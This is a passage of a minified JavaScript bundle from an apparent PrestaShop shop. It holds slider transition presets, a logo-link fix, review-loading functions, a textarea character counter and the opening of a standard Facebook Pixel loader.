left",r:[3,4],c:[3,4],i:{l:55,q:0},t:{p:6,e:17,d:750,k:8,y:90}},{n:"Turning tiles from right",r:[3,4],c:[3,4],i:{l:55,q:1},t:{p:6,e:17,d:750,k:8,y:-90}},{n:"Turning tiles from top",r:[3,4],c:[3,4],i:{l:55,q:0},t:{p:6,e:17,d:750,k:8,x:-90}},{n:"Turning tiles from bottom",r:[3,4],c:[3,4],i:{l:55,q:1},t:{p:6,e:17,d:750,k:8,x:90}},{n:"Turning rows from top",r:[6,12],c:1,i:{l:55,q:0},t:{p:6,e:17,d:750,k:8,x:90}},{n:"Turning rows from bottom",r:[6,12],c:1,i:{l:55,q:1},t:{p:6,e:17,d:750,k:8,x:-90}},{n:"Turning cols from left",r:1,c:[6,12],i:{l:55,q:0},t:{p:6,e:17,d:750,k:8,y:-90}},{n:"Turning cols from right",r:1,c:[6,12],i:{l:55,q:1},t:{p:6,e:17,d:750,k:8,y:90}},{n:"Flying rows from left",r:[3,10],c:1,i:{l:55,q:0},t:{p:6,e:17,d:750,k:8,y:90}},{n:"Flying rows from right",r:[3,10],c:1,i:{l:55,q:1},t:{p:6,e:17,d:750,k:8,y:-90}},{n:"Flying cols from top",r:1,c:[3,10],i:{l:55,q:0},t:{p:6,e:17,d:750,k:8,x:-90}},{n:"Flying cols from bottom",r:1,c:[3,10],i:{l:55,q:1},t:{p:6,e:17,d:750,k:8,x:90}},{n:"Flying and rotating tile from left",r:1,c:1,i:{l:75,q:0},t:{p:7,e:17,d:750,k:9,s:.1,o:-90,y:90}},{n:"Flying and rotating tile from right",r:1,c:1,i:{l:75,q:0},t:{p:7,e:17,d:750,k:8,s:.1,o:90,y:-90}},{n:"Flying and rotating tiles from left",r:[3,4],c:[3,4],i:{l:55,q:0},t:{p:7,e:17,d:750,k:9,o:-45}},{n:"Flying and rotating tiles from right",r:[3,4],c:[3,4],i:{l:55,q:0},t:{p:7,e:17,d:750,k:8,o:-45}},{n:"Flying and rotating tiles from random",r:[3,4],c:[3,4],i:{l:55,q:4},t:{p:7,e:17,d:750,k:4,o:-45}},{n:"Scaling tile in",r:1,c:1,i:{l:0,q:0},t:{p:6,e:17,d:1500,k:8,s:.8}},{n:"Scaling tile from out",r:1,c:1,i:{l:0,q:0},t:{p:6,e:19,d:1500,k:8,s:1.2}},{n:"Scaling tiles random",r:[3,4],c:[3,4],i:{l:35,q:4},t:{p:6,e:17,d:750,k:8,s:.1}},{n:"Scaling tiles from out random",r:[3,4],c:[3,4],i:{l:35,q:4},t:{p:6,e:17,d:750,k:8,s:2}},{n:"Scaling in and rotating tiles random",r:[3,4],c:[3,4],i:{l:35,q:4},t:{p:6,e:17,d:750,k:8,s:.1,o:90}},{n:"Scaling and rotating tiles from out random",r:[3,4],c:[3,4],i:{l:35,q:4},t:{p:6,e:17,d:750,k:8,s:2,o:-90}},{n:"Mirror-sliding tiles diagonal",r:3,c:4,i:{l:15,q:0},t:{p:5,e:19,d:850,k:13}},{n:"Mirror-sliding rows horizontal",r:6,c:1,i:{l:0,q:0},t:{p:7,e:17,d:750,k:8}},{n:"Mirror-sliding rows vertical",r:6,c:1,i:{l:0,q:0},t:{p:7,e:17,d:750,k:10}},{n:"Mirror-sliding cols horizontal",r:1,c:8,i:{l:0,q:0},t:{p:7,e:17,d:750,k:8}},{n:"Mirror-sliding cols vertical",r:1,c:8,i:{l:0,q:0},t:{p:7,e:17,d:750,k:10}},{n:"Sliding rows to right (glitch)",r:10,c:1,i:{l:10,q:4},t:{p:5,e:19,d:1500,k:9}},{n:"Sliding rows to left (glitch)",r:10,c:1,i:{l:10,q:4},t:{p:5,e:19,d:1500,k:8}},{n:"Sliding columns to bottom (glitch)",r:1,c:15,i:{l:8,q:4},t:{p:5,e:19,d:1500,k:11}},{n:"Sliding columns to top (glitch)",r:1,c:15,i:{l:8,q:4},t:{p:5,e:19,d:1500,k:10}}],t3d:[{n:"Spinning tile to right (180°)",r:1,c:1,i:{l:75,q:0},a:{t:{y:91},e:23,d:1e3,k:24},f:{t:{y:180},e:17,d:1e3,k:24}},{n:"Spinning tile to left (180°)",r:1,c:1,i:{l:75,q:0},a:{t:{y:-91},e:23,d:1e3,k:24},f:{t:{y:-180},e:17,d:1e3,k:24}},{n:"Spinning tile to bottom (180°)",r:1,c:1,i:{l:75,q:0},a:{t:{x:-91},e:23,d:800,k:25},f:{t:{x:-180},e:17,d:800,k:25}},{n:"Spinning tile to top (180°)",r:1,c:1,i:{l:75,q:0},a:{t:{x:91},e:23,d:800,k:25},f:{t:{x:180},e:17,d:800,k:25}},{n:"Spinning tiles to right (180°)",r:[2,4],c:[4,7],i:{l:75,q:0},a:{t:{y:180},e:19,d:1e3,k:24}},{n:"Spinning tiles to left (180°)",r:[2,4],c:[4,7],i:{l:75,q:1},a:{t:{y:-180},e:19,d:1e3,k:24}},{n:"Spinning tiles to bottom (180°)",r:[2,4],c:[4,7],i:{l:75,q:2},a:{t:{x:-180},e:19,d:1e3,k:25}},{n:"Spinning tiles to top (180°)",r:[2,4],c:[4,7],i:{l:75,q:3},a:{t:{x:180},e:19,d:1e3,k:25}},{n:"Horizontal spinning tiles random (180°)",r:[2,4],c:[4,7],i:{l:75,q:4},a:{t:{y:180},e:19,d:1300,k:24}},{n:"Vertical spinning tiles random (180°)",r:[2,4],c:[4,7],i:{l:75,q:4},a:{t:{x:180},e:19,d:1300,k:25}},{n:"Scaling and spinning tiles to right (180°)",r:[2,4],c:[4,7],i:{l:75,q:0},b:{t:{z:.95},d:450,e:20},a:{t:{y:180},e:21,d:1e3,k:24},f:{d:350,e:21}},{n:"Scaling and spinning tiles to left (180°)",r:[2,4],c:[4,7],i:{l:75,q:1},b:{t:{z:.95},d:450,e:20},a:{t:{y:-180},e:21,d:1e3,k:24},f:{d:350,e:21}},{n:"Scaling and spinning tiles to bottom (180°)",r:[2,4],c:[4,7],i:{l:75,q:2},b:{t:{z:.95},d:450,e:20},a:{t:{x:-180},e:21,d:1e3,k:25},f:{d:350,e:21}},{n:"Scaling and spinning tiles to top (180°)",r:[2,4],c:[4,7],i:{l:75,q:3},b:{t:{z:.95},d:450,e:20},a:{t:{x:180},e:21,d:1e3,k:25},f:{d:350,e:21}},{n:"Scaling and horizontal spinning tiles random (180°)",r:[2,4],c:[4,7],i:{l:75,q:4},b:{t:{z:.95,x:30},d:450,e:20},a:{t:{y:180,x:-30},e:21,d:1300,k:24},f:{t:{x:0},d:350,e:21}},{n:"Scaling and vertical spinning tiles random (180°)",r:[2,4],c:[4,7],i:{l:75,q:4},b:{t:{z:.95,y:-15},d:450,e:20},a:{t:{x:180,y:15},e:21,d:1300,k:25},f:{t:{y:0},d:350,e:21}},{n:"Spinning rows to right (180°)",r:[5,9],c:1,i:{l:75,q:0},a:{t:{y:180},e:19,d:1500,k:24}},{n:"Spinning rows to left (180°)",r:[5,9],c:1,i:{l:75,q:0},a:{t:{y:-180},e:19,d:1500,k:24}},{n:"Spinning rows to bottom (180°)",r:[5,9],c:1,i:{l:75,q:0},a:{t:{x:-180},e:19,d:1e3,k:25}},{n:"Spinning rows to top (180°)",r:[5,9],c:1,i:{l:75,q:1},a:{t:{x:180},e:19,d:1e3,k:25}},{n:"Horizontal spinning rows random (180°)",r:[5,9],c:1,i:{l:75,q:4},a:{t:{y:180},e:19,d:1500,k:24}},{n:"Vertical spinning rows random (180°)",r:[5,9],c:1,i:{l:75,q:4},a:{t:{x:-180},e:19,d:1500,k:25}},{n:"Vertical spinning rows random (540°)",r:[3,7],c:1,i:{l:150,q:4},a:{t:{x:-540},e:19,d:2e3,k:25}},{n:"Scaling and spinning rows to right (180°)",r:[5,9],c:1,i:{l:55,q:0},b:{t:{z:.85},d:600,e:22},a:{t:{y:180},e:21,d:1200,k:24},f:{t:{l:200},e:22,d:600}},{n:"Scaling and spinning rows to left (180°)",r:[5,9],c:1,i:{l:55,q:1},b:{t:{z:.85},d:600,e:22},a:{t:{y:-180},e:21,d:1200,k:24},f:{t:{l:200},e:22,d:600}},{n:"Scaling and spinning rows to bottom (180°)",r:[5,9],c:1,i:{l:55,q:0},b:{t:{z:.85},d:600,e:22},a:{t:{x:-180},e:19,d:600,k:25},f:{t:{l:200},e:22,d:600}},{n:"Scaling and spinning rows to top (180°)",r:[5,9],c:1,i:{l:55,q:1},b:{t:{z:.85},d:600,e:22},a:{t:{x:180},e:19,d:600,k:25},f:{t:{l:200},e:22,d:600}},{n:"Scaling and horizontal spinning rows random (180°)",r:[5,9],c:1,i:{l:55,q:4},b:{t:{z:.85},d:600,e:22},a:{t:{y:180},e:21,d:1200,k:24},f:{t:{l:200},e:22,d:600}},{n:"Scaling and vertical spinning rows random (180°)",r:[5,9],c:1,i:{l:55,q:4},b:{t:{z:.85},d:600,e:22},a:{t:{x:-180},e:21,d:600,k:25},f:{t:{l:200},e:22,d:600}},{n:"Spinning columns to right (180°)",r:1,c:[5,9],i:{l:75,q:0},a:{t:{y:180},e:19,d:1500,k:24}},{n:"Spinning columns to left (180°)",r:1,c:[5,9],i:{l:75,q:0},a:{t:{y:-180},e:19,d:1500,k:24}},{n:"Spinning columns to bottom (180°)",r:1,c:[5,9],i:{l:75,q:0},a:{t:{x:-180},e:19,d:1e3,k:25}},{n:"Spinning columns to top (180°)",r:1,c:[5,9],i:{l:75,q:1},a:{t:{x:180},e:19,d:1e3,k:25}},{n:"Horizontal spinning columns random (180°)",r:1,c:[5,9],i:{l:75,q:4},a:{t:{y:180},e:19,d:1500,k:24}},{n:"Vertical spinning columns random (180°)",r:1,c:[5,9],i:{l:75,q:4},a:{t:{x:-180},e:19,d:1500,k:25}},{n:"Horizontal spinning columns random (540°)",r:1,c:[4,9],i:{l:150,q:4},a:{t:{y:540},e:19,d:2e3,k:24}},{n:"Scaling and spinning columns to right (180°)",r:1,c:[7,11],i:{l:55,q:0},b:{t:{z:.85},d:600,e:22},a:{t:{y:180},e:19,d:600,k:24},f:{t:{l:200},e:22,d:600}},{n:"Scaling and spinning columns to left (180°)",r:1,c:[7,11],i:{l:55,q:1},b:{t:{z:.85},d:600,e:22},a:{t:{y:-180},e:19,d:600,k:24},f:{t:{l:200},e:22,d:600}},{n:"Scaling and spinning columns to bottom (180°)",r:1,c:[7,11],i:{l:55,q:0},b:{t:{z:.85},d:600,e:22},a:{t:{x:-180},e:21,d:1200,k:25},f:{t:{l:200},e:22,d:600}},{n:"Scaling and spinning columns to top (180°)",r:1,c:[7,11],i:{l:75,q:1},b:{t:{z:.85},d:600,e:22},a:{t:{x:180},e:21,d:1200,k:25},f:{t:{l:200},e:22,d:600}},{n:"Scaling and horizontal spinning columns random (180°)",r:1,c:[7,11],i:{l:75,q:4},b:{t:{z:.85},d:600,e:22},a:{t:{y:180},e:21,d:600,k:24},f:{t:{l:200},e:22,d:600}},{n:"Scaling and vertical spinning columns random (180°)",r:1,c:[7,11],i:{l:75,q:4},b:{t:{z:.85},d:600,e:22},a:{t:{x:-180},e:21,d:1200,k:25},f:{t:{l:200},e:22,d:600}},{n:"Drunk colums scaling and spinning to right (180°)",r:1,c:[7,11],i:{l:75,q:0},b:{t:{z:.85,x:-30},d:600,e:17},a:{t:{x:-30,y:180},e:19,d:1e3,k:24},f:{t:{x:0,l:200},e:17,d:600}},{n:"Drunk colums scaling and spinning to left (180°)",r:1,c:[7,11],i:{l:75,q:1},b:{t:{z:.85,x:-30},d:600,e:17},a:{t:{x:30,y:-180},e:19,d:1e3,k:24},f:{t:{x:0,l:200},e:17,d:600}},{n:"Turning cuboid to right (90°)",r:1,c:1,i:{l:75,q:0},a:{t:{y:90},e:19,d:1500,k:24}},{n:"Turning cuboid to left (90°)",r:1,c:1,i:{l:75,q:0},a:{t:{y:-90},e:19,d:1500,k:24}},{n:"Turning cuboid to bottom (90°)",r:1,c:1,i:{l:75,q:0},a:{t:{x:-90},e:19,d:1500,k:25}},{n:"Turning cuboid to top (90°)",r:1,c:1,i:{l:75,q:0},a:{t:{x:90},e:19,d:1500,k:25}},{n:"Scaling and turning cuboid to right (90°)",r:1,c:1,i:{l:75,q:4},a:{t:{z:.8,o:7,x:10,y:45},e:16,d:800,k:24},f:{t:{o:0,x:0,y:90},d:800,e:16}},{n:"Scaling and turning cuboid to left (90°)",r:1,c:1,i:{l:75,q:4},a:{t:{z:.8,o:-7,x:10,y:-45},e:16,d:800,k:24},f:{t:{o:0,x:0,y:-90},d:800,e:16}},{n:"Scaling and turning cuboids to right (90°)",r:[2,4],c:[4,7],i:{l:75,q:0},b:{t:{z:.85},d:450,e:20},a:{t:{y:90},e:21,d:1e3,k:24},f:{d:350,e:21}},{n:"Scaling and turning cuboids to left (90°)",r:[2,4],c:[4,7],i:{l:75,q:1},b:{t:{z:.85},d:450,e:20},a:{t:{y:-90},e:21,d:1e3,k:24},f:{d:350,e:21}},{n:"Scaling and turning cuboids to bottom (90°)",r:[2,4],c:[4,7],i:{l:75,q:2},b:{t:{z:.85},d:450,e:20},a:{t:{x:-90},e:21,d:1e3,k:25},f:{d:350,e:21}},{n:"Scaling and turning cuboids to top (90°)",r:[2,4],c:[4,7],i:{l:75,q:3},b:{t:{z:.85},d:450,e:20},a:{t:{x:90},e:21,d:1e3,k:25},f:{d:350,e:21}},{n:"Scaling and horizontal turning cuboids random (90°)",r:[2,4],c:[4,7],i:{l:75,q:4},b:{t:{z:.75,x:-15},d:700,e:20},a:{t:{y:75,x:15},e:21,d:700,k:24},f:{t:{y:90,x:0},d:700,e:21}},{n:"Scaling and vertical turning cuboids random (90°)",r:[2,4],c:[4,7],i:{l:75,q:4},b:{t:{z:.75,y:15},d:700,e:20},a:{t:{x:75,y:-15},e:21,d:700,k:25},f:{t:{x:90,y:0},d:700,e:21}},{n:"Turning rows to right (90°)",r:[5,9],c:1,i:{l:75,q:0},a:{t:{y:90},e:19,d:1500,k:24}},{n:"Turning rows to left (90°)",r:[5,9],c:1,i:{l:75,q:0},a:{t:{y:-90},e:19,d:1500,k:24}},{n:"Horizontal turning rows random (90°)",r:[5,9],c:1,i:{l:75,q:4},a:{t:{y:90},e:19,d:1500,k:24}},{n:"Scaling and turning rows to right (90°)",r:[5,9],c:1,i:{l:75,q:0},b:{t:{z:.85},d:600,e:22},a:{t:{y:87},e:21,d:1e3,k:24},f:{t:{l:200,y:90},e:22,d:600}},{n:"Scaling and turning rows to left (90°)",r:[5,9],c:1,i:{l:75,q:1},b:{t:{z:.85},d:600,e:22},a:{t:{y:-90},e:21,d:1e3,k:24},f:{t:{l:200},e:22,d:600}},{n:"Scaling and turning rows to bottom (90°)",r:[5,9],c:1,i:{l:75,q:0},b:{t:{z:.85},d:600,e:22},a:{t:{x:-90},e:21,d:1e3,k:25},f:{t:{l:200},e:22,d:600}},{n:"Scaling and turning rows to top (90°)",r:[5,9],c:1,i:{l:75,q:1},b:{t:{z:.85},d:600,e:22},a:{t:{x:90},e:21,d:1e3,k:25},f:{t:{l:200},e:22,d:600}},{n:"Scaling and horizontal turning rows random (90°)",r:[5,9],c:1,i:{l:75,q:4},b:{t:{z:.85},d:600,e:22},a:{t:{y:90},e:21,d:1e3,k:24},f:{t:{l:200},e:22,d:600}},{n:"Scaling and vertical turning rows random (90°)",r:[5,9],c:1,i:{l:75,q:4},b:{t:{z:.85},d:600,e:22},a:{t:{x:-90},e:21,d:1e3,k:25},f:{t:{l:200},e:22,d:600}},{n:"Scaling and horizontal turning drunk rows to right (90°)",r:[7,11],c:1,i:{l:75,q:0},a:{t:{z:.85,y:45},e:20,d:1e3,k:24},f:{t:{y:90},e:20,d:1e3}},{n:"Scaling and horizontal turning drunk rows to left (90°)",r:[7,11],c:1,i:{l:75,q:1},a:{t:{z:.85,y:-45},e:20,d:1e3,k:24},f:{t:{y:-90},e:20,d:1e3}},{n:"Turning columns to bottom (90°)",r:1,c:[5,9],i:{l:75,q:0},a:{t:{x:-90},e:19,d:1e3,k:25}},{n:"Turning columns to top (90°)",r:1,c:[5,9],i:{l:75,q:1},a:{t:{x:90},e:19,d:1e3,k:25}},{n:"Vertical turning columns random (90°)",r:1,c:[5,9],i:{l:75,q:4},a:{t:{x:-90},e:19,d:1e3,k:25}},{n:"Scaling and turning columns to bottom (90°)",r:1,c:[7,11],i:{l:75,q:0},b:{t:{z:.85},d:600,e:22},a:{t:{x:-90},e:21,d:1e3,k:25},f:{t:{l:200},e:22,d:600}},{n:"Scaling and turning columns to top (90°)",r:1,c:[7,11],i:{l:75,q:1},b:{t:{z:.85},d:600,e:22},a:{t:{x:90},e:21,d:1e3,k:25},f:{t:{l:200},e:22,d:600}},{n:"Scaling and turning columns to right (90°)",r:1,c:[7,11],i:{l:75,q:0},b:{t:{z:.85},d:600,e:22},a:{t:{y:90},e:21,d:1e3,k:24},f:{t:{l:200},e:22,d:600}},{n:"Scaling and turning columns to left (90°)",r:1,c:[7,11],i:{l:75,q:1},b:{t:{z:.85},d:600,e:22},a:{t:{y:-90},e:21,d:1e3,k:24},f:{t:{l:200},e:22,d:600}},{n:"Scaling and horizontal turning columns random (90°)",r:1,c:[7,11],i:{l:75,q:4},b:{t:{z:.85},d:600,e:22},a:{t:{y:90},e:21,d:1e3,k:24},f:{t:{l:200},e:22,d:600}},{n:"Scaling and vertical turning columns random (90°)",r:1,c:[7,11],i:{l:75,q:4},b:{t:{z:.85},d:600,e:22},a:{t:{x:-90},e:21,d:1e3,k:25},f:{t:{l:200},e:22,d:600}},{n:"Scaling and vertical turning drunk columns to right (90°)",r:1,c:[7,11],i:{l:75,q:0},a:{t:{z:.85,x:45},e:20,d:1e3,k:25},f:{t:{x:90},e:20,d:1e3}},{n:"Scaling and vertical turning drunk columns to left (90°)",r:1,c:[7,11],i:{l:75,q:1},a:{t:{z:.85,x:-45},e:20,d:1e3,k:25},f:{t:{x:-90},e:20,d:1e3}},{n:"Spinning cuboid to right (180°, large depth)",r:1,c:1,i:{l:75,q:0,h:26},a:{t:{y:180},e:19,d:1500,k:24}},{n:"Spinning cuboid to left (180°, large depth)",r:1,c:1,i:{l:75,q:0,h:26},a:{t:{y:-180},e:19,d:1500,k:24}},{n:"Spinning cuboid to bottom (180°, large depth)",r:1,c:1,i:{l:75,q:0,h:26},a:{t:{x:-180},e:19,d:1500,k:25}},{n:"Spinning cuboid to top (180°, large depth)",r:1,c:1,i:{l:75,q:0,h:26},a:{t:{x:180},e:19,d:1500,k:25}},{n:"Scaling and spinning cuboids to right (180°, large depth)",r:[2,4],c:[4,7],i:{l:75,q:0,h:26},b:{t:{z:.85},d:450,e:20},a:{t:{y:180},e:21,d:1e3,k:24},f:{d:350,e:21}},{n:"Scaling and spinning cuboids to left (180°, large depth)",r:[2,4],c:[4,7],i:{l:75,q:1,h:26},b:{t:{z:.85},d:450,e:20},a:{t:{y:-180},e:21,d:1e3,k:24},f:{d:350,e:21}},{n:"Scaling and spinning cuboids to bottom (180°, large depth)",r:[2,4],c:[4,7],i:{l:75,q:2,h:26},b:{t:{z:.85},d:450,e:20},a:{t:{x:-180},e:21,d:1e3,k:25},f:{d:350,e:21}},{n:"Scaling and spinning cuboids to top (180°, large depth)",r:[2,4],c:[4,7],i:{l:75,q:3,h:26},b:{t:{z:.85},d:450,e:20},a:{t:{x:180},e:21,d:1e3,k:25},f:{d:350,e:21}},{n:"Scaling and horizontal spinning cuboids random (180°, large depth)",r:[2,4],c:[4,7],i:{l:75,q:4,h:26},b:{t:{z:.65},d:700,e:20},a:{t:{y:180},e:21,d:700,k:24},f:{d:700,e:21}},{n:"Scaling and vertical spinning cuboids random (180°, large depth)",r:[2,4],c:[4,7],i:{l:75,q:4,h:26},b:{t:{z:.65},d:700,e:20},a:{t:{x:180},e:21,d:700,k:25},f:{d:700,e:21}},{n:"Scaling and spinning rows to right (180°, large depth)",r:[5,9],c:1,i:{l:65,q:0,h:26},b:{t:{z:.85},d:600,e:22},a:{t:{y:180},e:19,d:1200,k:24},f:{t:{l:200},e:17,d:400}},{n:"Scaling and spinning rows to left (180°, large depth)",r:[5,9],c:1,i:{l:65,q:1,h:26},b:{t:{z:.85},d:600,e:22},a:{t:{y:-180},e:19,d:1200,k:24},f:{t:{l:200},e:17,d:400}},{n:"Scaling and spinning rows to bottom (180°, large depth)",r:[5,9],c:1,i:{l:65,q:0,h:26},b:{t:{z:.85},d:600,e:22},a:{t:{x:-180},e:21,d:1e3,k:25},f:{t:{l:200},e:17,d:400}},{n:"Scaling and spinning rows to top (180°, large depth)",r:[5,9],c:1,i:{l:65,q:1,h:26},b:{t:{z:.85},d:600,e:22},a:{t:{x:180},e:21,d:1e3,k:25},f:{t:{l:200},e:17,d:400}},{n:"Scaling and horizontal spinning rows random (180°, large depth)",r:[5,9],c:1,i:{l:65,q:4,h:26},b:{t:{z:.85},d:600,e:22},a:{t:{y:180},e:19,d:1200,k:24},f:{t:{l:200},e:17,d:400}},{n:"Scaling and vertical spinning rows random (180°, large depth)",r:[5,9],c:1,i:{l:65,q:4,h:26},b:{t:{z:.85},d:600,e:22},a:{t:{x:-180},e:21,d:1e3,k:25},f:{t:{l:200},e:17,d:400}},{n:"Scaling and spinning columns to bottom (180°, large depth)",r:1,c:[7,11],i:{l:65,q:0,h:26},b:{t:{z:.85},d:600,e:22},a:{t:{x:-180},e:19,d:1200,k:25},f:{t:{l:200},e:17,d:400}},{n:"Scaling and spinning columns to top (180°, large depth)",r:1,c:[7,11],i:{l:65,q:1,h:26},b:{t:{z:.85},d:600,e:22},a:{t:{x:180},e:19,d:1200,k:25},f:{t:{l:200},e:17,d:400}},{n:"Scaling and spinning columns to right (180°, large depth)",r:1,c:[7,11],i:{l:65,q:0,h:26},b:{t:{z:.85},d:600,e:22},a:{t:{y:180},e:21,d:1e3,k:24},f:{t:{l:200},e:17,d:400}},{n:"Scaling and spinning columns to left (180°, large depth)",r:1,c:[7,11],i:{l:65,q:1,h:26},b:{t:{z:.85},d:600,e:22},a:{t:{y:-180},e:21,d:1e3,k:24},f:{t:{l:200},e:17,d:400}},{n:"Scaling and horizontal spinning columns random (180°, large depth)",r:1,c:[7,11],i:{l:65,q:4,h:26},b:{t:{z:.85},d:600,e:22},a:{t:{y:180},e:21,d:1e3,k:24},f:{t:{l:200},e:17,d:400}},{n:"Scaling and vertical spinning columns random (180°, large depth)",r:1,c:[7,11],i:{l:65,q:4,h:26},b:{t:{z:.85},d:600,e:22},a:{t:{x:-180},e:19,d:1200,k:25},f:{t:{l:200},e:17,d:400}},{n:"Horizontally rotating and fading cube",r:1,c:1,i:{l:1,q:0,h:26},b:{t:{z:.65,y:-270,j:0},d:1500,e:23},a:{t:{z:1,y:-540,j:1},e:17,d:1500,k:24}},{n:"Vertically rotating and fading cube",r:1,c:1,i:{l:1,q:0,h:26},b:{t:{z:.65,x:-270,j:0},d:1500,e:23},a:{t:{z:1,x:-540,j:1},e:17,d:1500,k:25}},{n:"Horizontally rotating and fading cuboids",r:[2,3],c:[3,5],i:{l:50,q:4},b:{t:{z:.75,j:0},d:350,e:23},a:{t:{y:-45,x:180},e:19,d:1,k:25},f:{t:{y:0,j:1},e:17,d:1200}},{n:"Vertically rotating and fading cuboids",r:[2,3],c:[3,5],i:{l:50,q:4},b:{t:{z:.75,j:0},d:350,e:23},a:{t:{x:-45,y:180},e:19,d:1,k:24},f:{t:{x:0,j:1},e:17,d:1200}}]})}();/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-2020 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER
 * support@mypresta.eu
 */
$(document).ready(function(){$('#header img.logo, header img.logo, .header-top img.logo').closest('a').attr('href',prestashop.urls.pages.index)});/*
* NOTICE OF LICENSE
*
* This file is licenced under the Software License Agreement.
* With the purchase or the installation of the software in your application
* you accept the licence agreement.
*
* You must not modify, adapt or create derivative works of this source code
*
*  @author    Société des Avis Garantis <contact@societe-des-avis-garantis.fr>
*  @copyright 2013-2022 Société des Avis Garantis
*  @license   LICENSE.txt
*/
function showReviews(){if($("h3:contains("+reviewTabStr+")").length){$("h3:contains('"+reviewTabStr+"')").click();$('html, body').animate({scrollTop:$("h3:contains('"+reviewTabStr+"')").offset().top},'slow')}else if($("a:contains("+reviewTabStr+")").length){$("a:contains("+reviewTabStr+")").click();$('html, body').animate({scrollTop:$("a:contains("+reviewTabStr+")").offset().top},'slow')}else{if($(".nav-item .nav-link").length){$(".nav-item .nav-link").each(function(){if($(this)[0].innerHTML.indexOf(" avis")!=-1){jQuery($(this))[0].click();console.log("not fired?");$('html, body').animate({scrollTop:$(this).offset().top},'slow')}})}else{document.getElementById("ag-s").className="";if(document.querySelector('#idTab1')!==null){document.getElementById("idTab1").className="rte block_hidden_only_for_screen"}
document.getElementById("tab_steavisgarantis").className="steavisgarantis_tab selected";if(document.querySelector('#more_info_tab_more_info')!==null){document.getElementById("more_info_tab_more_info").className=""}
$('html, body').animate({scrollTop:$("#ag-s").offset().top},'slow')}}}
function showMoreReviews(reviewsNb,pageNb,maxReviewsPage,modulesDir,langId){if(Math.ceil(reviewsNb/maxReviewsPage)==parseInt(pageNb)){$('#more-reviews').hide()}
$.ajax({url:modulesDir+'steavisgarantis/load_comments.php',type:'POST',data:{currentPage:pageNb,id_lang:langId,maxReviewsPage:maxReviewsPage,id_product:$('input[name="id_product"]').val(),nbOfReviews:reviewsNb},beforeSend:function(){$('#chargement').show();save=$(".reviewList").html()},success:function(html){$('#chargement').hide();$(".reviewList").append(html);pageNb=pageNb+1;$("#more-reviews").each(function(){this.attributes.onclick.nodeValue="return showMoreReviews("+reviewsNb+", "+pageNb+", "+maxReviewsPage+", '"+modulesDir+"', '"+langId+"');"})},});return!1;console.log($.fn.jquery)};(function($){$.fn.textareaCount=function(options,fn){var defaults={maxCharacterSize:-1,originalStyle:'originalTextareaInfo',warningStyle:'warningTextareaInfo',warningNumber:20,displayFormat:'#input caracteres | #words palabras'};var options=$.extend(defaults,options);var container=$(this);$("<div class='charleft'>&nbsp;</div>").insertAfter(container);var charLeftCss={'width':container.width()};var charLeftInfo=getNextCharLeftInformation(container);charLeftInfo.addClass(options.originalStyle);charLeftInfo.css(charLeftCss);var numInput=0;var maxCharacters=options.maxCharacterSize;var numLeft=0;var numWords=0;container.bind('keyup',function(event){limitTextAreaByCharacterCount()}).bind('mouseover',function(event){setTimeout(function(){limitTextAreaByCharacterCount()},10)}).bind('paste',function(event){setTimeout(function(){limitTextAreaByCharacterCount()},10)});function limitTextAreaByCharacterCount(){charLeftInfo.html(countByCharacters());if(typeof fn!='undefined'){fn.call(this,getInfo())}
return!0}
function countByCharacters(){var content=container.val();var contentLength=content.length;if(options.maxCharacterSize>0){if(contentLength>=options.maxCharacterSize){content=content.substring(0,options.maxCharacterSize)}
var newlineCount=getNewlineCount(content);var systemmaxCharacterSize=options.maxCharacterSize-newlineCount;if(!isWin()){systemmaxCharacterSize=options.maxCharacterSize}
if(contentLength>systemmaxCharacterSize){var originalScrollTopPosition=this.scrollTop;container.val(content.substring(0,systemmaxCharacterSize));this.scrollTop=originalScrollTopPosition}
charLeftInfo.removeClass(options.warningStyle);if(systemmaxCharacterSize-contentLength<=options.warningNumber){charLeftInfo.addClass(options.warningStyle)}
numInput=container.val().length+newlineCount;if(!isWin()){numInput=container.val().length}
numWords=countWord(getCleanedWordString(container.val()));numLeft=maxCharacters-numInput}else{var newlineCount=getNewlineCount(content);numInput=container.val().length+newlineCount;if(!isWin()){numInput=container.val().length}
numWords=countWord(getCleanedWordString(container.val()))}
return formatDisplayInfo()}
function formatDisplayInfo(){var format=options.displayFormat;format=format.replace('#input',numInput);format=format.replace('#words',numWords);if(maxCharacters>0){format=format.replace('#max',maxCharacters);format=format.replace('#left',numLeft)}
return format}
function getInfo(){var info={input:numInput,max:maxCharacters,left:numLeft,words:numWords};return info}
function getNextCharLeftInformation(container){return container.next('.charleft')}
function isWin(){var strOS=navigator.appVersion;if(strOS.toLowerCase().indexOf('win')!=-1){return!0}
return!1}
function getNewlineCount(content){var newlineCount=0;for(var i=0;i<content.length;i++){if(content.charAt(i)=='\n'){newlineCount++}}
return newlineCount}
function getCleanedWordString(content){var fullStr=content+" ";var initial_whitespace_rExp=/^[^A-Za-z0-9]+/gi;var left_trimmedStr=fullStr.replace(initial_whitespace_rExp,"");var non_alphanumerics_rExp=rExp=/[^A-Za-z0-9]+/gi;var cleanedStr=left_trimmedStr.replace(non_alphanumerics_rExp," ");var splitString=cleanedStr.split(" ");return splitString}
function countWord(cleanedWordString){var word_count=cleanedWordString.length-1;return word_count}}})(jQuery);/*
*
* Dynamic Ads + Pixel
*
* @author    BusinessTech.fr - https://www.businesstech.fr
* @copyright Business Tech - https://www.businesstech.fr
* @license   Commercial
*
*           ____    _______
*          |  _ \  |__   __|
*          | |_) |    | |
*          |  _ <     | |
*          | |_) |    | |
*          |____/     |_|
*
*/
document.addEventListener('DOMContentLoaded',function(){if(btPixel.pixel_id!=""){!(function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version="2.0";n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)})(window,document,"script","https://connect.facebook.net/en_US/fbevents.js");fbq('set','autoConfig',!1,btPixel.pixel_id);if(btPixel.bUseConsent==!0){if(btPixel.bUseAxeption==1){void 